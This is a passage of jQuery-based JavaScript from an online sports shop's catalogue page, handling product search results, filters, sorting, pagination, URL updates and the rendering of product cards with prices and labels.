                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
